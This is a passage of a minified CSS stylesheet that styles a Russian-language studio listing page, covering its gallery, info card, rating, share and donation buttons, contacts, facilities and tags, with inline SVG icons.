.main-nav__btn{display:none}@media(min-width:1024px){.studio{background:#fafafa}}.studio *{-webkit-box-sizing:border-box;box-sizing:border-box}.studio__container{width:auto;max-width:100%;margin:0 16px;padding-bottom:48px}@media(min-width:1280px){.studio__container{margin:0 75px}}@media(min-width:1620px){.studio__container{width:100%;max-width:1470px;margin:0 auto}}@media(min-width:1024px){.studio__container{padding-top:40px;padding-bottom:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.studio__cover{display:none}@media(min-width:1024px){.studio__cover{display:block;border-radius:6px;margin-right:30px;position:relative;width:100%;height:330px;overflow:hidden;margin-bottom:30px}}@media(min-width:1560px){.studio__cover{height:400px}}.studio__cover img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio__gallery{display:none;margin-bottom:30px;position:relative}@media(min-width:1024px){.studio__gallery{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:block}}.studio__gallery.-mobile{display:block}@media(min-width:1024px){.studio__gallery.-mobile{display:none}}@media(min-width:1024px){.studio__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:30px}}.studio__aside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__aside{-webkit-box-flex:0;-ms-flex:none;flex:none;width:30%}}@media(min-width:1280px){.studio__aside{width:35%}}@media(min-width:1560px){.studio__aside{width:420px}}.studio__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:1024px){.studio__info{display:block;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:8px;padding:40px 32px 0}}.studio__info-header{position:relative;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media(min-width:1024px){.studio__info-header{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:30px}}.studio__info-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:1024px){.studio__info-content{display:block}}.studio__info-logo{position:absolute;top:0;left:0;width:64px;height:64px;border-radius:50%;overflow:hidden}@media(min-width:1024px){.studio__info-logo{width:96px;height:96px;margin-right:24px;-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative}}.studio__info-logo img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio__info-top{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:76px;min-height:64px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media(min-width:1024px){.studio__info-top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:10px;padding-left:0;min-height:unset}}.studio__info-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;line-height:1;text-align:left;margin:0;display:inline-block;text-transform:uppercase}@media(min-width:1024px){.studio__info-title{font-size:24px}}.viewer-open .studio__info-title{padding:16px}@media(min-width:1440px){.viewer-open .studio__info-title{padding:40px}}.studio__info-top .studio__info-title{padding:0}.studio__info-facilities{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;position:relative;margin-bottom:16px}@media(min-width:1024px){.studio__info-facilities{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;margin-bottom:0}}.studio__info-facilities-title{display:block;width:100%;font-family:RF Tone Regular,sans-serif;font-weight:400;color:#888;text-align:left;font-size:16px;margin:0 0 8px}@media(min-width:1024px){.studio__info-facilities-title{display:none}}.studio__info-facilities svg{width:20px;height:20px;margin-right:4px}.studio__info-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:1024px){.studio__info-bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.studio__info-rating{padding:17px 0 17px 22px;background:0/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.538 1.11a.5.5 0 01.924 0l2.595 6.24a.5.5 0 00.421.306l6.736.54a.5.5 0 01.286.878l-5.132 4.396a.5.5 0 00-.161.496l1.567 6.573a.5.5 0 01-.747.543l-5.766-3.523a.5.5 0 00-.522 0l-5.767 3.523a.5.5 0 01-.746-.543l1.567-6.573a.5.5 0 00-.16-.496L.5 9.074a.5.5 0 01.286-.878l6.736-.54a.5.5 0 00.421-.307l2.595-6.239z' fill='%23FEB03C'/%3E%3C/svg%3E");border-top:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;font-family:RF Tone Bold,sans-serif;color:#303030;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;cursor:pointer;min-height:22px;line-height:1}@media(min-width:568px){.studio__info-rating{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(min-width:1024px){.studio__info-rating{padding:0 0 0 30px;background:left -2px/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.538 1.11a.5.5 0 01.924 0l2.595 6.24a.5.5 0 00.421.306l6.736.54a.5.5 0 01.286.878l-5.132 4.396a.5.5 0 00-.161.496l1.567 6.573a.5.5 0 01-.747.543l-5.766-3.523a.5.5 0 00-.522 0l-5.767 3.523a.5.5 0 01-.746-.543l1.567-6.573a.5.5 0 00-.16-.496L.5 9.074a.5.5 0 01.286-.878l6.736-.54a.5.5 0 00.421-.307l2.595-6.239z' fill='%23FEB03C'/%3E%3C/svg%3E");background-size:auto;border:none}}.studio__info-rating-reviews{margin-left:3px}.studio__info-rating-placeholder,.studio__info-rating-reviews{display:inline-block;font-family:RF Tone Regular,sans-serif;color:#888}.studio__info-rating-placeholder{font-size:14px}.studio__info-points{display:none}@media(min-width:1024px){.studio__info-points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 4px;background:#f0e6fc;border-radius:4px;font-family:RF Tone Regular,sans-serif;color:#7f4cf7;font-size:14px;margin-left:8px}}.studio__info-categories{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.studio__description{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;line-height:1.5;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:1024px){.studio__description{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;font-size:16px}}.studio__description-title{font-family:RF Tone Regular,sans-serif;color:#888;font-size:16px;line-height:1.1;margin-bottom:8px}@media(min-width:1024px){.studio__description-title{font-size:20px;margin-bottom:16px}}.studio__description-title.is-hidden{display:block}@media(min-width:1024px){.studio__description-title.is-hidden{display:none}}.studio__description-text{margin-bottom:24px}@media(min-width:1024px){.studio__description-text{margin-bottom:40px}}.studio__description-text p{margin:0 0 15px}.studio__description-text p:last-of-type{margin-bottom:0}.studio__description-text :not(.readmore__link){font-family:RF Tone Regular,sans-serif!important;color:#303030!important;font-weight:400!important;font-size:14px!important;line-height:1.5}@media(min-width:1024px){.studio__description-text :not(.readmore__link){font-size:16px!important}}.studio__description-text .readmore{display:inline-block}.studio__description-text .readmore__link{font-family:RF Tone Regular,sans-serif}.studio__description-text .readmore__link:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:30px}.studio__switcher{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}@media(min-width:1024px){.studio__switcher{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.studio__views{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;overflow:hidden}@media(min-width:1024px){.studio__views{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;overflow:unset}}.studio__tags{margin-bottom:50px}.studio__favourite{position:absolute;top:16px;right:56px;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-radius:50%;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;border:none;font-size:0}.studio__favourite.is-active .icon-like{display:none}.studio__favourite.is-active .icon-like-fill{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1024px){.studio__favourite{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);position:relative;top:unset;right:unset;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-radius:6px;width:100%;height:47px;padding:0 22px;margin-bottom:16px;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030}}.studio__favourite .icon-like{display:-webkit-box;display:-ms-flexbox;display:flex}.studio__favourite .icon-like-fill{display:none}.studio__favourite span{pointer-events:none}.studio__favourite svg{pointer-events:none;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio__favourite svg{margin-right:8px}}.studio__share{position:absolute;top:16px;right:0;z-index:2;width:40px;height:40px;border-radius:50%;background:hsla(0,0%,100%,.5);-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;border:none;font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:1024px){.studio__share{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;top:unset;right:unset;width:100%;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:6px;padding:14px 22px;margin-bottom:16px;height:47px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.studio__share .ya-share2__link_more{background:none!important;padding:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__share .ya-share2__link_more:after{content:"Поделиться";font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-2px}}.studio__share .ya-share2__link_more:hover{opacity:1!important}.studio__share .ya-share2__link_more:hover .ya-share2__icon_more{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 9h2.7a2.3 2.3 0 012.3 2.3v5.4a2.3 2.3 0 01-2.3 2.3H3.3A2.3 2.3 0 011 16.7v-5.4A2.3 2.3 0 013.3 9H6' stroke='%237F4CF7' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10 12a.5.5 0 001 0h-1zM10.854.646a.5.5 0 00-.708 0L6.964 3.828a.5.5 0 10.708.708L10.5 1.707l2.828 2.829a.5.5 0 10.708-.708L10.854.646zM11 12V1h-1v11h1z' fill='%237F4CF7'/%3E%3C/svg%3E")!important}.studio__share .ya-share2__icon_more{display:none!important}.studio__share .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom{top:100%!important;left:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;background:none!important}.studio__share .ya-share2__list>.ya-share2__item{margin:0!important}.studio__share .ya-share2__list .ya-share2__list{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25)!important;box-shadow:0 2px 10px rgba(0,0,0,.25)!important;background:#fff;border-radius:8px}.studio__share svg{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio__share svg{margin-right:8px}}.studio__donation{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6;margin-bottom:24px;width:100%}@media(min-width:768px){.studio__donation{min-width:250px;width:auto}}@media(min-width:1024px){.studio__donation{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:24px;border-top:1px solid #c4c4c4;margin-top:32px}}.studio__donation-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;background:left 12px center/35px no-repeat url(/img/icons/money-with-wings.png),right 19px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E"),#e6f2f7;height:64px;border-radius:15px;padding:0 20px 0 62px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:15px;text-align:left;text-decoration:none}@media(min-width:1024px){.studio__donation-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;background:left 22px center/24px no-repeat url(/img/icons/money-with-wings.png) #fff;text-decoration:none;border:1px solid #303030;border-bottom-color:currentcolor;padding:0 20px 0 52px}}@media(min-width:1024px)and (min-width:1560px){.studio__donation-btn{height:44px;font-size:18px}}@media(min-width:1024px){.studio__donation-btn:hover{text-decoration:none}.studio__donation-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studio__donation-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studio__donation-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studio__donation-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1024px)and (min-width:980px){.studio__donation-btn:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1024px){.studio__donation-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.studio__donation-btn,.studio__donation-btn:visited{color:#303030}.studio__donation-btn:visited svg path,.studio__donation-btn svg path{stroke:#303030}.studio__donation-btn:hover,.studio__donation-btn:hover:visited{color:#505050}.studio__donation-btn:hover:visited svg path,.studio__donation-btn:hover svg path{stroke:#505050}.studio__donation-btn:hover{border-color:#505050}.studio__donation-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.studio__donation-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1024px)and (min-width:980px){.studio__donation-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1024px){.studio__donation-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studio__donation-btn:disabled,.studio__donation-btn:disabled:visited{color:#fff}.studio__donation-btn:disabled:visited svg path,.studio__donation-btn:disabled svg path{stroke:#fff}}.studio__contacts{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:1024px){.studio__contacts{display:block;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:6px;padding:25px 24px 32px;margin:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.studio__contacts a{-webkit-transition:all .2s ease;transition:all .2s ease}.studio__contacts a:hover{text-decoration:none}.studio__route{background:unset;padding:0;text-decoration:underline;border:none;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;margin-bottom:8px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:1024px){.studio__route{font-size:16px;min-height:17px;margin-bottom:24px}}.studio__route:hover{text-decoration:none}.studio__route-map{display:none}@media(min-width:1024px){.studio__route-map{position:relative;display:block;background:none;border:none;border-radius:12px;padding:0;overflow:hidden;height:135px;cursor:pointer;margin-bottom:24px;width:100%}.studio__route-map:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.15);-webkit-transition:all .2s ease;transition:all .2s ease;z-index:-1}.studio__route-map:hover:after{opacity:1;z-index:1}}.studio__route-map img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio__route svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.studio__address{text-decoration:none!important;margin-bottom:8px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;min-height:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__address{margin-bottom:12px;font-size:16px;text-decoration:underline!important}}.studio__address svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.studio__metro{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}@media(min-width:1024px){.studio__metro{margin-bottom:32px;font-size:16px}}.studio__metro-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px}@media(min-width:1024px){.studio__metro-item{margin-bottom:12px}}.studio__metro-item__metro-icon{margin-right:8px}.studio__time{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;font-size:14px;font-family:RF Tone Regular,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:1024px){.studio__time{min-height:20px;margin-bottom:30px;font-size:16px;color:#303030}}.studio__time svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.studio__socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:24px 0;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}@media(min-width:1024px){.studio__socials{display:block;margin:0}}.studio__socials-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:0;width:40px;height:40px;background-color:#fafafa;border-radius:50%;margin-right:16px}@media(min-width:1024px){.studio__socials-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;min-height:20px;margin-right:0;margin-bottom:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background-color:unset;width:auto;height:auto;border-radius:0}}.studio__socials-item:last-child{margin-bottom:0}.studio__socials-item.-vk{background:unset}.studio__socials-item a{color:#303030;text-decoration:underline}.studio__socials-item svg{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio__socials-item svg{margin-right:8px}}.studio__btn-checkout{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;width:100%;max-width:250px;min-width:250px;margin:0 auto}@media(min-width:1560px){.studio__btn-checkout{height:44px;font-size:18px}}.studio__btn-checkout:hover{text-decoration:none}.studio__btn-checkout[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studio__btn-checkout.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studio__btn-checkout.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studio__btn-checkout:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studio__btn-checkout:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.studio__btn-checkout:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.studio__btn-checkout,.studio__btn-checkout:visited{color:#fff}.studio__btn-checkout:visited svg path,.studio__btn-checkout svg path{stroke:#fff}.studio__btn-checkout:disabled{background-color:#b6b6b6;pointer-events:none}.studio__btn-checkout:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studio__btn-checkout:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.studio__btn-checkout:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studio__btn-checkout:disabled,.studio__btn-checkout:disabled:visited{color:#fff}.studio__btn-checkout:disabled:visited svg path,.studio__btn-checkout:disabled svg path{stroke:#fff}.studio__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#fff;padding:24px 0 0;border-top:1px solid #c4c4c4}@media(min-width:768px){.studio__footer{padding-top:32px;position:relative;margin:24px 0 0}}.studio__footer-note{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:center;line-height:1.5;margin:0 auto 24px;max-width:290px}@media(min-width:768px){.studio__footer-note{font-size:16px}}.studio-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin:0 -16px}@media(min-width:1024px){.studio-gallery{margin:0;height:330px}.studio-gallery.is-count-one .studio-gallery__img:first-of-type{width:100%;margin-right:0;height:100%}.studio-gallery.is-count-two .studio-gallery__img:first-of-type{width:100%;margin-right:0;height:calc(50% - 8px);margin-bottom:16px}.studio-gallery.is-count-two .studio-gallery__img:nth-of-type(2){width:100%;height:calc(50% - 8px)}}@media(min-width:1560px){.studio-gallery{height:400px}}.studio-gallery__img{cursor:pointer;overflow:hidden;position:relative;width:100%;height:0;padding:0 0 71%;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:568px){.studio-gallery__img{padding:0 0 35%}}.studio-gallery__img:nth-child(n+2){display:none}@media(min-width:1024px){.studio-gallery__img{border-radius:6px;height:330px;padding:0}.studio-gallery__img:first-of-type{margin-right:16px}.studio-gallery__img:first-of-type,.studio-gallery__img:nth-of-type(2){width:calc(50% - 8px);height:calc(50% - 8px)}.studio-gallery__img:nth-of-type(3){width:100%;margin-top:16px;height:calc(50% - 8px)}.studio-gallery__img:nth-child(n+2){display:block}.studio-gallery__img:nth-child(n+4){display:none}.studio-gallery__img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.3);-webkit-transition:all .2s ease;transition:all .2s ease;opacity:0;pointer-events:none}.studio-gallery__img:hover:before{opacity:1;z-index:1}}.studio-gallery__img img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(min-width:1024px){.studio-gallery__img img{position:relative}}.studio-gallery__count{display:none;position:absolute;pointer-events:none;font-family:RF Tone Semi Bold,sans-serif;color:#fff;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;background:rgba(0,0,0,.5);width:auto;height:auto;padding:5px 8px;font-size:12px;bottom:8px;right:0}@media(min-width:1024px){.studio-gallery__count{bottom:0;right:auto;height:calc(50% - 8px);width:100%;border-radius:6px;background:rgba(0,0,0,.4);display:-webkit-box;display:-ms-flexbox;display:flex;font-size:28px;padding:0}}.studio-gallery__count.-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1024px){.studio-gallery__count.-mobile{display:none}}.facilities-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:start;align-content:flex-start}@media(min-width:568px){.facilities-list{max-width:300px}}@media(min-width:1024px){.facilities-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:unset}}.facilities-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;cursor:pointer;width:calc(50% - 8px);margin-bottom:16px;margin-right:4px}@media(min-width:1024px){.facilities-list__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-bottom:8px;margin-right:4px}.facilities-list__item:hover .tooltip{display:block;visibility:visible;opacity:1}.facilities-list__item:after{content:"";position:absolute;top:100%;left:0;height:10px;width:100%}}@media(min-width:1024px){.facilities-list__item .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);left:50%;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px 16px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}}.facilities-list__item .tooltip__title{display:block;color:#303030;font-size:14px;font-family:RF Tone Regular,sans-serif}@media(min-width:1024px){.facilities-list__item .tooltip__title{color:#fff}}.facilities-list__item .tooltip a,.facilities-list__item .tooltip a:visited{color:inherit}.studio-categories{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin-bottom:14px}@media(min-width:568px){.studio-categories{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1024px){.studio-categories{margin-bottom:0}}.studio-categories__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 16px 10px 0;width:calc(50% - 16px);font-size:12px}@media(min-width:568px){.studio-categories__item{width:auto}}@media(min-width:1024px){.studio-categories__item{margin:0 30px 10px 0;font-size:14px}}.studio-categories__item-img{width:16px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio-categories__item-img{max-width:20px;width:auto}}.studio-categories__item-img svg{max-width:100%;fill:#303030}.studio-categories__item-img svg>path{fill:#303030}.studio-tags{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.studio-tags,.studio-tags__item{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-tags__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #303030;border-radius:100px;padding:10px 20px;font-family:RF Tone 